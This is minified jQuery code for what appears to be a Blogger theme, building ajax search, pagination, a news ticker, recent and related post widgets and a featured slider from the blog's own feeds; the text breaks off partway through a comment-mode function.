function searchxx(m){(function(h){var a={blogURL:"",srcBlank:"https://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.gif",findText:"Search results for keyword",NotfindText:"No result!",Showthumb:!0,LoadingText:"Searching...",viewMoreText:Alldefaultconfig.viewMoreText,scrthumbSize:50,MaxPost:10,summaryLength:100},a=h.extend({},a,m),e=h("#ajax-search-form"),s=e.find(":text");e.append('<div id="search-result"></div>');var k=h("#search-result");e.on("submit",function(){var g=
s.val();k.show().html('<div class="load">'+a.LoadingText+"</div>");h.get((""===a.blogURL?window.location.protocol+"//"+window.location.host:a.blogURL)+"/feeds/posts/default?alt=json-in-script&q="+g+"&max-results="+a.MaxPost,function(e){var c=e.feed.entry,b,l,n,p,q=[],f="";if(void 0!==c){for(var f="<h4>"+a.findText+" &quot;"+g+"&quot;</h4>",f=f+'<a class="close" href="/">&times;</a><ol>',d=0,m=c.length;d<m;d++){var r=RegExp(g,"ig");n=c[d].title.$t.replace(r,"<mark>"+g+"</mark>");b=0;for(l=c[d].link.length;b<
l;b++)"alternate"==c[d].link[b].rel&&(p=c[d].link[b].href);b="content"in c[d]?c[d].content.$t:"summary"in c[d]?c[d].summary.$t:"";l="media$thumbnail"in c[d]?c[d].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+a.scrthumbSize+"-c"):null!=(q=b.match(/https?:\/\/.+?\.(jpg|gif|png|bmp)/gi))?q[0]:a.srcBlank;b=b.replace(/<\S[^>]*>/g,"");b.length>a.summaryLength&&(b=b.substring(0,a.summaryLength)+"...");b=b.replace(r,"<mark>"+g+"</mark>");f+='<li><a href="'+p+'" >'+(!0===a.Showthumb?'<img style="width:'+
a.scrthumbSize+"px;height:"+a.scrthumbSize+'px" width="'+a.scrthumbSize+'" height="'+a.scrthumbSize+'" src="'+l+'"/>':"")+"<strong>"+n+"</strong></a>"+(0<a.summaryLength?"<p>"+b+"</p>":"")+"</li>"}f+="</ol>"+(e.feed.openSearch$totalResults.$t>e.feed.openSearch$itemsPerPage.$t?'<div class="src-morepost"><a href="/search?q='+g+'">'+a.viewMoreText+" &quot;"+g+"&quot;</a></div>":"");k.html(f);h("#searchnya ol").mCustomScrollbar()}else k.html('<a class="close" href="/">&times;</a><strong>'+a.NotfindText+
"</strong>")},"jsonp");return!1});e.on("click",".close",function(){k.fadeOut();return!1})})(jQuery)};
//Ajax Page Navigation by MKR
function pageNavi(a){!function(e){var s,t,i,n,p=configSummary,l={postperpage:p.postPerPage,numshowpage:p.numshowpage,previous:"&#171;",next:"&#187;",loadAjax:false,thumbnailSize:p.thumbnailSize,summaryLength:p.summaryLength,viewmodedefault:p.defaultView,cookielist:"list",cookiegrid:"grid"},o=(l=e.extend({},l,a),location.href),r=function(a){!function(a){var p="";for(nomerkiri=parseInt(l.numshowpage/2),nomerkiri==l.numshowpage-nomerkiri&&(l.numshowpage=2*nomerkiri+1),mulai=i-nomerkiri,1>mulai&&(mulai=1),maksimal=parseInt(a/l.postperpage)+1,maksimal-1==a/l.postperpage&&(maksimal-=1),akhir=mulai+l.numshowpage-1,akhir>maksimal&&(akhir=maksimal),a=parseInt(i)-1,1<i&&(p=2==i?"page"==t?p+'<span class="showpage"><a href="/">'+l.previous+"</a></span>":p+'<span class="showpageNum"><a href="/search/label/'+n+"?&max-results="+l.postperpage+'">'+l.previous+"</a></span>":"page"==t?p+'<span class="showpageNum"><a class="xpagex" href="#page'+a+'" alt="'+a+'">'+l.previous+"</a></span>":p+'<span class="showpageNum"><a class="xlabelx" href="#page'+a+'" alt="'+a+'">'+l.previous+"</a></span>"),1<mulai&&(p="page"==t?p+'<span class="showpageNum"><a href="/">1</a></span>':p+'<span class="showpageNum"><a href="/search/label/'+n+"?&max-results="+l.postperpage+'">1</a></span>'),2<mulai&&(p+='<span class="dotxpage"> ... </span>'),a=mulai;a<=akhir;a++)p=i==a?p+'<span class="showpagePoint">'+a+"</span>":1==a?"page"==t?p+'<span class="showpageNum"><a href="/">1</a></span>':p+'<span class="showpageNum"><a href="/search/label/'+n+"?&max-results="+l.postperpage+'">1</a></span>':"page"==t?p+'<span class="showpageNum"><a href="#page'+a+'" class="xpagex" alt="'+a+'">'+a+"</a></span>":p+'<span class="showpageNum"><a href="#page'+a+'" class="xlabelx" alt="'+a+'">'+a+"</a></span>";akhir<maksimal-1&&(p+='<span class="dotxpage"> ... </span>'),akhir<maksimal&&(p="page"==t?p+'<span class="showpageNum"><a href="#page'+maksimal+'" class="xpagex" alt="'+maksimal+'">'+maksimal+"</a></span>":p+'<span class="showpageNum"><a href="#page'+maksimal+'" class="xlabelx" alt="'+maksimal+'">'+maksimal+"</a></span>"),a=parseInt(i)+1,i<maksimal&&(p="page"==t?p+'<span class="showpageNum"><a href="#page'+a+'" class="xpagex" alt="'+a+'">'+l.next+"</a></span>":p+'<span class="showpageNum"><a href="#page'+a+'" class="xlabelx" alt="'+a+'">'+l.next+"</a></span>"),a=document.getElementsByName("pageArea");for(var o=document.getElementById("blog-pager"),r=0;r<a.length;r++)a[r].innerHTML=p;a&&0<a.length&&(p=""),o&&(o.innerHTML=p),e("#blog-pager").css("display","block"),e("#blog-pager a.xpagex, #blog-pager a.xlabelx").click(function(){l.loadAjax&&e(".loadingpost").show();var a=e(this).attr("alt");return jsonstart=(a-1)*l.postperpage,s=a,"page"==t?e.get("/feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script",g,"jsonp"):e.get("/feeds/posts/summary/-/"+n+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script",g,"jsonp"),!1}),e(".loadingpost").hide()}(a=parseInt(a.feed.openSearch$totalResults.$t,10))},m=function(){var a=o;-1!=a.indexOf("/search/label/")&&(n=-1!=a.indexOf("?updated-max")?a.substring(a.indexOf("/search/label/")+14,a.indexOf("?updated-max")):-1!=a.indexOf("?&max")?a.substring(a.indexOf("/search/label/")+14,a.indexOf("?&max")):a.substr(a.lastIndexOf("/"))),-1==a.indexOf("?q=")&&-1==a.indexOf(".html")&&(-1==a.indexOf("/search/label/")?(t="page",i=-1!=o.indexOf("#PageNo=")?o.substring(o.indexOf("#PageNo=")+8,o.length):1,e.get("/feeds/posts/summary?max-results=1&alt=json-in-script",r,"jsonp")):(t="label",-1==a.indexOf("&max-results=")&&(l.postperpage=20),i=-1!=o.indexOf("#PageNo=")?o.substring(o.indexOf("#PageNo=")+8,o.length):1,e.get("/feeds/posts/summary/-/"+n+"?max-results=1&alt=json-in-script",r,"jsonp")))};m();var g=function(a){post=a.feed.entry[0],a=post.published.$t.substring(0,19)+post.published.$t.substring(23,29),a=encodeURIComponent(a);var i="page"==t?"/search?updated-max="+a+"&max-results="+l.postperpage+"#PageNo="+s:"/search/label/"+n+"?updated-max="+a+"&max-results="+l.postperpage+"#PageNo="+s;if(l.loadAjax){var p=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;e.get(i,"html").done(function(a){(a=e("<div></div>").append(a.replace(p,"")).find("div.blog-posts").children(".date-outer")).find(".post-summary").each(function(){var a,s,t,i,n,p,o,r,m,g,c,u;for(t=a="",u=e(this).parent(".post-body").children("textarea").val().replace(/<(.*?)>/g,"").replace(/[\n\r]+/g," "),s=e(this).find("img"),parens=e(this).parents(".post"),t=parens.find(".post-title.entry-title a").attr("href"),titlex=parens.find(".post-title.entry-title a").text(),c=parens.find(".index-post-labels").html(),i=(p=e(this).attr("id")).replace("summaryContainer-",""),s=s.attr("src"),e.get(window.location.protocol+"//"+window.location.host+"/feeds/posts/default/"+i+"?alt=json-in-script",function(a){void 0!==(n=a.entry)?(r=n.author[0].name.$t,m=n.author[0].gd$image.src.replace(/\/s[0-9]+(\-c|\/)/,"/s40$1"),g=n.author[0].uri?'<a title="'+r+'" href="'+n.author[0].uri.$t+'"><img title="'+r+'" src="'+m+'"/></a>':'<img title="'+r+'" src="'+m+'"/>'):g='<img title="Guest" src="https://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s180-c/grey.gif"/>',e("#"+p).parents(".post").append('<span class="authoravatar">'+g+"</span>")},"jsonp"),i=encodeURIComponent(t),o=encodeURIComponent(titlex),i=[{name:"Facebook",icon:"Facebook f",url:"https://www.facebook.com/share.php?u="+a+"&t="+s},{name:"Twitter",icon:"twitter",url:"https://twitter.com/intent/tweet?text="+s+"&amp;url="+a},{name:"Reddit",icon:"Reddit Alien",url:"https://www.reddit.com/submit?url="+a+ "&title=" + s}],o=0;o<i.length;o++)a+='<a target="_blank" title="Share to '+i[o].name+'" class="'+i[o].name.replace(" ","-").toLowerCase()+'" href="'+i[o].url+'"><i class="fab fa-'+i[o].icon.replace(" ","-").toLowerCase()+'"></i></a>';i='<div class="socialpostshare">'+a+"</div>",a='<a class="thumbimgx" title="'+titlex+'" href="'+t+'"><span class="mark"><i class="fas fa-link"></i></span><img class="post-thumbnail" src="'+s.replace(/\/s[0-9]+(\-c)?\//,"/"+l.thumbnailSize+"/")+'" alt="'+titlex+'"></a>',-1!=s.indexOf("img.youtube.com")&&(a='<a class="thumbimgx" title="'+titlex+'" href="'+t+'"><span class="mark"><i class="fas fa-link"></i></span><img class="post-thumbnail" src="'+s.replace("default","0")+'" alt="'+titlex+'"></a>'),t=a+'<span class="index-post-labels">'+c+'</span><strong><a class="titlex" href="'+t+'">'+titlex+"</a></strong><p>"+u.substring(0,l.summaryLength)+"&hellip;</p>"+i,e(this).html(t)}),e("div.blog-posts").html(a),viewMode({viewmodedefault:l.viewmodedefault,cookielist:l.cookielist,cookiegrid:l.cookiegrid}),o=i,m(),window._gaq&&window._gaq.push(["_trackPageview",l.olderPostsLink]),window.gapi&&window.gapi.plusone&&window.gapi.plusone.go&&window.gapi.plusone.go(),window.disqus_shortname&&e.getScript("http://"+window.disqus_shortname+".disqus.com/blogger_index.js"),window.FB&&window.FB.XFBML&&window.FB.XFBML.parse&&window.FB.XFBML.parse()})}else location.href=i}}(jQuery)}
//Ajax Newsticker by MKR
function NewsTicker(p){(function(b){var g=Alldefaultconfig,c={blogURL:"",MaxPost:12,Speed:0.07,titleText:g.NewsTickerText,Summarylength:g.summaryLength,Container:"#newsticker",MonthNames:g.monthName,pBlank:g.BackupImage,tagName:!1},c=b.extend({},c,p);b.get((""===c.blogURL?window.location.protocol+"//"+window.location.host:c.blogURL)+"/feeds/posts/default"+(!1===c.tagName?"":"/-/"+c.tagName)+"?max-results="+c.MaxPost+"&orderby=published&alt=json-in-script",function(a){var g,l,e,n,k,m,h,t,q,f,u=[],
r,s="";a=a.feed.entry;if(void 0!==a){for(var p=a.length,d=0;d<p;d++){l=a[d].link.length;for(e=0;e<l;e++)if("alternate"==a[d].link[e].rel){g=a[d].link[e].href;break}for(e=0;e<l;e++)if("replies"==a[d].link[e].rel&&"text/html"==a[d].link[e].type){t=a[d].link[e].title.split(" ")[0];break}h="content"in a[d]?a[d].content.$t:"summary"in a[d]?a[d].summary.$t:"";q="media$thumbnail"in a[d]?a[d].media$thumbnail.url:null!=(u=h.match(/https?:\/\/.+?\.(jpg|gif|png|bmp)/gi))?u[0]:c.pBlank;l=a[d].title.$t;h=h.replace(/<\S[^>]*>/g,
"").replace(/"/g,"&quot;");h.length>c.Summarylength&&(h=h.substring(0,c.Summarylength)+"...");k=a[d].published.$t.substring(0,10);e=k.substring(0,4);n=k.substring(5,7);k=k.substring(8,10);n=c.MonthNames[parseInt(n,10)-1];m=a[d].published.$t.substring(11,16);f=m.substring(0,2);m=m.substring(2,5);r=12>f?"AM":"PM";0===f&&(f=12);12<f&&(f-=12);s+='<li data-comment="'+t+'" data-date="'+n+" "+k+", "+e+" "+f+""+m+" "+r+'" data-description="'+h+'" data-image="'+q+'" data-title="'+l+'" class="news-item"><a class="newstickerimg" title="'+
n+" "+k+", "+e+" "+f+""+m+" "+r+'" href="'+g+'"><img src="'+q+'"/></a><h4><a class="title" href="'+g+'">'+l+"</a></h4></li>"}b(c.Container).html('<div class="ticknews"><span class="newstitle"><span>'+c.titleText+'</span></span><ul id="newstick">'+s+"</ul></div>");b(c.Container+" #newstick").liScroll({travelocity:c.Speed});b("#content-wrapper, #header-wrapper").mouseenter(function(){b(".postinfo").filter(":not(:animated)").hide().removeClass("whitex")}).mousemove(function(){b(".postinfo").filter(":not(:animated)").hide().removeClass("whitex")});
b(".ticknews li").mouseenter(function(){var a=b(this).attr("data-title"),d=b(this).attr("data-image"),c=b(this).attr("data-description"),e=b(this).attr("data-date"),f=b(this).attr("data-comment");b(".postinfo").html('<div class="inner"><img src="'+d+'"/><strong>'+a+'</strong><span><i class="far fa-clock"></i> '+e+' <i class="fas fa-comment"></i> '+f+"</span><p>"+c+"</p></div>");b(".postinfo").filter(":not(:animated)").fadeIn(700)}).mousemove(function(a){var d=b(window).width();b(window).height();var c=
b(".postinfo").outerWidth();b(".postinfo").outerHeight();var e=a.pageY+20,f=a.pageX+10;b("#outer-wrapper").hasClass("rtl")&&(f=a.pageX-(c+10));f+c>d?f=d-c-10:0>f&&(f=10);b(".postinfo").css({top:e,left:f})}).mouseleave(function(){b(".postinfo").filter(":not(:animated)").hide().html("")})}else b(c.Container).html("<span>No result!</span>")},"jsonp")})(jQuery)};
//Ajax RPBT by MKR
(function(b){var d=Alldefaultconfig,h=configSummary;b.RecentPostbyTag=function(d,h){var a=this;a.$el=b(d);a.init=function(){a.options=b.extend({},b.RecentPostbyTag.defaultOptions,h);a.$el.html('<div class="rcbytag '+a.options.postType+""+("f"===a.options.sliderType?" box_skitter box_skitter_home ijonkz-theme":"")+'"><ul class="rcentpost '+a.options.sliderType+""+(a.options.animated?" animated":a.options.ShowImage?"":" noimage")+'"></ul></div>').addClass(a.options.loadingClass);var k=b(d).parents(".widget"),
v=k.children("h2");v.length||"f"===a.options.sliderType||k.prepend('<h2 class="title">'+(!1!==a.options.tagName?a.options.tagName:a.options.Random?"Random Post":"Recent Post")+"</h2>");var n=function(p){var g,d,f,q,r,k=[],h,l,n,s,m,t="",c=!0===a.options.Random?shuffleArray(p.feed.entry):p.feed.entry;if(void 0!==c){for(var w=a.$el.find(".recntmore"),u=a.$el.find("ul li"),x=c.length,e=0;e<x;e++){d=c[e].link.length;for(f=0;f<d;f++)if("alternate"==c[e].link[f].rel){g=c[e].link[f].href;break}for(f=0;f<
d;f++)if("replies"==c[e].link[f].rel&&"text/html"==c[e].link[f].type){h=c[e].link[f].title.split(" ")[0];break}f="content"in c[e]?c[e].content.$t:"summary"in c[e]?c[e].summary.$t:"";"media$thumbnail"in c[e]?(l=c[e].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/"+a.options.ImageSize),c[e]!==c[0]||"s"===a.options.postType||u.length?-1!=c[e].media$thumbnail.url.indexOf("img.youtube.com")&&(l=c[e].media$thumbnail.url.replace("default","0")):l=c[e].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/"+a.options.FirstImageSize)):
l=null!=(k=f.match(/https?:\/\/.+?\.(jpg|gif|png|bmp)/gi))?k[0]:a.options.pBlank;f=f.replace(/<\S[^>]*>/g,"").replace(/"/g,"&quot;");f.length>a.options.Summarylength&&(f=f.substring(0,a.options.Summarylength)+"...");d=c[e].title.$t;m=c[e].published.$t.substring(0,10);n=m.substring(0,4);s=m.substring(5,7);m=m.substring(8,10);s=a.options.MonthNames[parseInt(s,10)-1];q=c[e].author[0].name.$t;r=c[e].author[0].gd$image.src.replace(/\/s[0-9]+(\-c|\/)/,"/s40$1");q=c[e].author[0].uri?'<a title="'+q+'" href="'+
c[e].author[0].uri.$t+'"><img title="'+q+'" src="'+r+'"/></a>':'<img title="'+q+'" src="'+r+'"/>';r='<a target="_blank" title="Share to Facebook" class="facebook" href="https://www.facebook.com/share.php?u='+encodeURIComponent(g)+"&t="+encodeURIComponent(d)+'"><i class="fab fa-facebook-f"></i></a><a target="_blank" title="Share to Twitter" class="twitter" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(d)+"&amp;url="+encodeURIComponent(g)+'"><i class="fab fa-twitter"></i></a><a target="_blank" title="Share to Reddit" class="reddit" href="https://www.reddit.com/submit?url='+encodeURIComponent(g)+"&title="+encodeURIComponent(d)+'"><i class="fab fa-reddit-alien"></i></a>';t="f"===a.options.sliderType?t+('<li><a title="'+d+'" class="feathumb" href="'+g+'"><img class="random" src="'+l+'"/></a><div class="label_text"><div class="inner"><strong class="titlex"><a href="'+g+'">'+d+"</a></strong><p>"+f+"</p></div></div></li>"):t+('<li class="a'+e+'"><div '+("g1"!==a.options.postType&&"g2"!==a.options.postType&&a.options.ShowImage?'title="'+d+'" class="inner"':'data-comment="'+h+'" data-date="'+s+" "+m+", "+n+
'" data-description="'+f+'" data-image="'+l+'" data-title="'+d+'" class="inner infonya"')+" >"+(a.options.ShowImage?'<a class="thumbxtag" href="'+g+'"><img src="'+l+'"/></a>':"")+'<strong><a href="'+g+'">'+d+'</a></strong><div class="info">'+(!0===a.options.ShowDate?'<span class="date"><i class="far fa-clock"></i><span class="dm">'+s+'</span> <span class="dd">'+m+'</span>, <span class="dy">'+n+"</span></span>":"")+(!0===a.options.ShowComment?'<span class="comnum"><i class="fas fa-comments"></i><a href="'+
g+'#comment-form">'+h+"</a></span>":"")+"</div><p "+(!1===a.options.ShowDesc?"":'style="display:block"')+">"+f+'</p><span class="authoravatar">'+q+'</span><div class="socialpostshare">'+r+"</div></div></li>"+(c[e]!==c[0]||"s"===a.options.postType||u.length?"":'<div class="loadmorepost"></div><div class="recntright '+(!0===a.options.animated?"animated":"")+'"><ul>')+(c[e]!==c[x+1]||"s"===a.options.postType||u.length?"":"</ul>"+y+"</div>"))}w.length&&!a.options.animated?(a.$el.find(".mCSB_container").append(t),
a.$el.find(".recntright ul").mCustomScrollbar("update")):b("ul",a.$el).append(t);if("s"===a.options.postType)if("c"===a.options.sliderType){!1!=a.options.tagName&&v.wrapInner('<a href="/search/label/'+encodeURIComponent(a.options.tagName)+'"/>');var z;g=a.$el.width();p=300>g?1:450>g?2:700>g?3:4;z=g/p;a.$el.find("ul.rcentpost").jcarousel({easing:"easeInOutQuint",animation:800,auto:4,wrap:"last",rtl:b("#outer-wrapper").hasClass("rtl"),scroll:p,setupCallback:function(a){a.reload()},reloadCallback:function(a){var b=
Math.floor(a.clipping()/z);a.options.scroll=b;a.options.visible=b},initCallback:function(b){a.$el.find("ul.rcentpost").mousewheel(function(a,c){0<c?b.prev():0>c&&b.next()})}})}else a.$el.find(".box_skitter_home.ijonkz-theme").skitter({label:!0,numbers:!0,auto_play:!0,numbers_align:"right",dots:!0,preview:!0,structure:'<a href="#" class="prev_button"><span>prev</span></a><a href="#" class="next_button"><span>next</span></a><span class="info_slide"></span><div class="container_skitter"><div class="image"><a href=""><img class="image_main" /></a><div class="label_skitter"></div></div></div>',
width_label:"90%",opacity_elements:1}),b(window).resize(function(){a.$el.find(".container_skitter").removeAttr("style")});else{var y=!1!==a.options.tagName?'<div class="morepostag"><a class="recntmore" title="'+a.options.MoreText+" "+a.options.tagName+'" href="/search/label/'+encodeURIComponent(a.options.tagName)+"?&max-results="+a.options.MoreNumPost+'">'+a.options.MoreText+" "+a.options.tagName+"</a></div>":'<div class="morepostag rect"><a class="recntmore" title="'+a.options.LoadMoreText+'" href="#">'+
a.options.LoadMoreText+"</a></div>";w.length||(a.$el.find(".recntright").append(y),a.options.animated||"g2"===a.options.postType||a.$el.find(".recntright ul").mCustomScrollbar());(!a.options.AjaxLoad||a.options.animated||a.options.Random)&&a.$el.find(".morepostag.rect").hide();a.options.animated&&(a.$el.find(".recntright.animated ul").jcarousel({easing:"easeInOutQuint",animation:800,auto:4,vertical:!0,rtl:b("#outer-wrapper").hasClass("rtl"),wrap:"last",scroll:2,setupCallback:function(a){a.reload()},
reloadCallback:function(a){var b=Math.floor(a.clipping()/81);a.options.scroll=2;a.options.visible=b},initCallback:function(b){a.$el.find(".recntright.animated ul").mousewheel(function(a,c){0<c?b.prev():0>c&&b.next()})}}),a.$el.find(".morepostag").hide(),a.$el.find(".loadmorepost").hide());(u.length+a.options.MaxPost>=p.feed.openSearch$totalResults.$t||a.options.Random)&&a.$el.find(".morepostag").hide();a.$el.find(".loadmorepost").fadeOut();"g1"!==a.options.postType&&"g2"!==a.options.postType&&a.options.ShowImage||
(a.$el.find(".rcbytag .infonya").mouseenter(function(){var a=b(this).attr("data-title"),c=b(this).attr("data-image"),e=b(this).attr("data-description"),d=b(this).attr("data-date"),f=b(this).attr("data-comment");b(".postinfo").html('<div class="inner"><img src="'+c+'"/><strong>'+a+'</strong><span><i class="far fa-clock"></i> '+d+' <i class="fas fa-comment"></i> '+f+"</span><p>"+e+"</p></div>");b(".postinfo").filter(":not(:animated)").fadeIn(700)}).mousemove(function(a){var c=b(window).width();b(window).height();
var e=b(".postinfo").outerWidth();b(".postinfo").outerHeight();var d=a.pageY+20,f=a.pageX+10;b("#outer-wrapper").hasClass("rtl")&&(f=a.pageX-(e+10));f+e>c?f=c-e-10:0>f&&(f=10);b(".postinfo").css({top:d,left:f})}).mouseleave(function(){b(".postinfo").filter(":not(:animated)").hide().html("")}),a.$el.find(".rcbytag").on("mousemove",function(a){a.stopPropagation()}))}a.$el.removeClass(a.options.loadingClass)}else a.$el.html("<span>No result! Or Error Loading Feed</span>")};a.options.Random?b.get((""===
a.options.blogURL?window.location.protocol+"//"+window.location.host:a.options.blogURL)+"/feeds/posts/summary"+(!1===a.options.tagName?"":"/-/"+a.options.tagName)+"?max-results=0&orderby=published&alt=json-in-script",function(d){d=a.options.MaxPost>d.feed.openSearch$totalResults.$t?1:getRandomInt(1,d.feed.openSearch$totalResults.$t-a.options.MaxPost);b.get((""===a.options.blogURL?window.location.protocol+"//"+window.location.host:a.options.blogURL)+"/feeds/posts/default"+(!1===a.options.tagName?"":
"/-/"+a.options.tagName)+"?max-results="+a.options.MaxPost+"&orderby=published&start-index="+d+"&alt=json-in-script",n,"jsonp")},"jsonp"):(k=b.get((""===a.options.blogURL?window.location.protocol+"//"+window.location.host:a.options.blogURL)+"/feeds/posts/default"+(!1===a.options.tagName?"":"/-/"+a.options.tagName)+"?max-results="+a.options.MaxPost+"&orderby=published&alt=json-in-script",n,"jsonp"),b.when(k).done(function(){a.options.AjaxLoad&&a.$el.find(".morepostag a.recntmore").click(function(){a.$el.find(".loadmorepost").fadeIn();
var d=a.$el.find("ul li").length+1;b.get((""===a.options.blogURL?window.location.protocol+"//"+window.location.host:a.options.blogURL)+"/feeds/posts/default"+(!1===a.options.tagName?"":"/-/"+a.options.tagName)+"?max-results="+a.options.MaxPost+"&orderby=published&start-index="+d+"&alt=json-in-script",n,"jsonp");return!1})}))};a.init()};b.RecentPostbyTag.defaultOptions={blogURL:"",MaxPost:d.MaxPost,FirstImageSize:d.FirstImageSize,ImageSize:d.ImageSize,ShowDesc:!1,ShowDate:!0,ShowComment:!0,ShowImage:!0,
Random:!1,Summarylength:d.summaryLength,MoreText:d.viewMoreText,LoadMoreText:d.MoreText,MoreNumPost:h.postPerPage,AjaxLoad:!0,animated:!1,postType:"v",sliderType:"c",loadingClass:"loadingxx",pBlank:d.BackupImage,MonthNames:d.monthName,tagName:!1};b.fn.RecentPostbyTag=function(d){return this.each(function(){new b.RecentPostbyTag(this,d)})}})(jQuery);
//Ajax Related Post by MKR
function relatedPostsWidget(v){(function(c){var l=Alldefaultconfig,a={blogURL:"",maxPosts:8,maxTags:4,maxPostsPerTag:6,containerSelector:"#related_posts",tags:null,loadingText:"",loadingClass:"loadingxx",relevantTip:"",MonthNames:l.monthName,rlt_summary:100,ShowDate:!0,relatedTitle:l.RelatedTitle,readMoretext:"[...]",rlpBlank:l.BackupImage,rlt_thumb:200,recentTitle:l.RecentTitle,postScoreClass:"",onLoad:!1},a=c.extend({},a,v),n=0,k=null,p=null;a.containerSelector||(document.write('<div id="related_posts"></div>'),
a.containerSelector="#related_posts");var t=function(b,g){n++;if(b.feed.entry)for(var q=0;q<b.feed.entry.length;q++){var d=b.feed.entry[q],e,m,r,h,f;r=[];var s="";e=0;for(m=d.link.length;e<m;e++)if("alternate"==d.link[e].rel){s=d.link[e].href;break}e="content"in d?d.content.$t:"summary"in d?d.summary.$t:"";"media$thumbnail"in d?(m=d.media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+a.rlt_thumb+"-c"),-1!=d.media$thumbnail.url.indexOf("img.youtube.com")&&(m=d.media$thumbnail.url.replace("default","0"))):
m=null!=(r=e.match(/https?:\/\/.+?\.(jpg|gif|png|bmp)/gi))?r[0]:a.rlpBlank;e=e.replace(/<\S[^>]*>/g,"");e.length>a.rlt_summary&&(e=e.substring(0,a.rlt_summary));r=d.title.$t;f=d.published.$t.substring(0,10);d=f.substring(0,4);h=f.substring(5,7);f=f.substring(8,10);h=a.MonthNames[parseInt(h,10)-1];location.href.toLowerCase()!=s.toLowerCase()&&w(s,r,m,e,d,f,h)}n>=a.tags.length&&(p.attr("class",""),c("#related-posts-loadingtext",k).remove(),0<a.maxPosts&&c("li:gt("+(a.maxPosts-1)+")",p).remove(),setTimeout(function(){var b,
d,e=c(a.containerSelector);b=479>c(window).width()?1:980>c(window).width()?2:1030>c(window).width()?3:4;d=e.width()/b;c("ul",e).jcarousel({easing:"easeInOutQuint",animation:800,auto:4,wrap:"last",scroll:b,setupCallback:function(a){a.reload()},reloadCallback:function(a){var b=Math.floor(a.clipping()/d);a.options.scroll=b;a.options.visible=b}})},2E3))},w=function(b,g,q,d,e,m,k){for(var h=c("li",p),f=0,s=h.length;f<s;f++){var l=c("a",h.eq(f)),n=u(l);if(l.attr("href")==b){b=l;g=++n;b.attr("score",g);
a.relevantTip&&b.attr("title",a.relevantTip.replace("d",g));a.postScoreClass&&b.attr("class",a.postScoreClass+g);for(b=f-1;0<=b;b--)if(g=c("a",h.eq(b)),u(g)>n){1<f-b&&h.eq(b).after(h.eq(f));return}0<f&&h.eq(0).before(h.eq(f));return}}p.append('<li><div class="inner"><a class="jdlunya" href="'+b+'" title="'+(a.relevantTip?a.relevantTip.replace("d",1):"")+'"><span class="gmbrrltd"><img alt="'+g+'" src="'+q+'"/></span><strong>'+g+"</strong></a><p>"+d+'<a title="'+g+'" href="'+b+'">'+a.readMoretext+"</a></p>"+
(!0===a.ShowDate?'<span class="date"><i class="far fa-clock"></i><span class="dm">'+k+'</span> <span class="dd">'+m+'</span>, <span class="dy">'+e+"</span></span>":"")+"</div></li>")},u=function(a){a=parseInt(a.attr("score"));return 0<a?a:1};(function(){if("#related_posts"!=a.containerSelector){var b=c(a.containerSelector);if(1!=b.length)return;k=c('<div id="related_posts"></div>').appendTo(b)}else k=c(a.containerSelector);a.tags||(a.tags=[],c('a[rel="tag"]:lt('+a.maxTags+")").each(function(){var b=
c.trim(c(this).text().replace(/\n/g,""));-1==c.inArray(b,a.tags)&&(a.tags[a.tags.length]=b)}));if(0!=a.tags.length||a.recentTitle)if(0==a.tags.length?c("<h4><span>"+a.recentTitle+"</span></h4>").appendTo(k):a.relatedTitle&&c("<h4><span>"+a.relatedTitle+"</span></h4>").appendTo(k),a.loadingText&&c('<div id="related-posts-loadingtext">'+a.loadingText+"</div>").appendTo(k),p=c("<ul "+(a.loadingClass?'class="'+a.loadingClass+'"':"")+"></ul>").appendTo(k),0==a.tags.length)c.get((""===a.blogURL?window.location.protocol+
"//"+window.location.host:a.blogURL)+"/feeds/posts/default?max-results="+a.maxPostsPerTag+"&orderby=published&alt=json-in-script",t,"jsonp");else for(var b=0,g=a.tags.length;b<g;b++)c.get((""===a.blogURL?window.location.protocol+"//"+window.location.host:a.blogURL)+"/feeds/posts/default/-/"+a.tags[b]+"?max-results="+a.maxPostsPerTag+"&orderby=published&alt=json-in-script",t,"jsonp")})()})(jQuery)};
//Manual Featured by MKR
function manualfeaturedPost(e){(function(a){var b={Container:"#main-top-manualslide"},b=a.extend({},b,e),c=a(b.Container).children(".Image");0<c.length&&(a(b.Container).append('<div class="featuredarea"><div class="featuredpost box_skitter box_skitter_home ijonkz-theme"><ul class="featpost"></ul></div></div>'),a(b.Container).addClass("loadingxx"));c.each(function(){var d=a(this),c=d.find("h2").text(),e=d.find(".widget-content img").attr("src"),f=d.find(".widget-content a").attr("href"),d=d.find(".caption").text();
a("<li/>").append('<a title="'+c+'" class="feathumb" href="'+f+'"><img class="random" src="'+e+'"/></a><div class="label_text"><div class="inner"><strong class="titlex"><a href="'+f+'">'+c+"</a></strong><p>"+d+"</p></div></div>").appendTo(b.Container+" ul.featpost");a(this).remove()});c.length&&(a(b.Container+" .box_skitter_home.ijonkz-theme").skitter({label:!0,numbers:!0,auto_play:!0,numbers_align:"right",dots:!0,preview:!0,structure:'<a href="#" class="prev_button"><span>prev</span></a><a href="#" class="next_button"><span>next</span></a><span class="info_slide"></span><div class="container_skitter"><div class="image"><a href=""><img class="image_main" /></a><div class="label_skitter"></div></div></div>',
width_label:"90%",opacity_elements:1}),a(window).resize(function(){a(b.Container).find(".container_skitter").removeAttr("style")}),a(b.Container).removeClass("loadingxx"))})(jQuery)};
// CommentMode by MKR
window.commentMode=function(){var h=function(c){function d(){$(a).slideDown();$(b).slideUp();e.addClass("active");f.removeClass("active");createCookie(a,null,1E4);eraseCookie(b);return!1}function g(){$(b).slideDown();$(a).slideUp();e.removeClass("active");f.addClass("active");createCookie(b,null,1E4);eraseCookie(a);return!1}c=(c||{}).Commentmodedefault||Alldefaultconfig.CommentMode;var e=$("#comment-post-message a").first(),f=$("#comment-post-message a").last(),a=e.attr("href"),b=f.attr("href");readCookie(b)&&
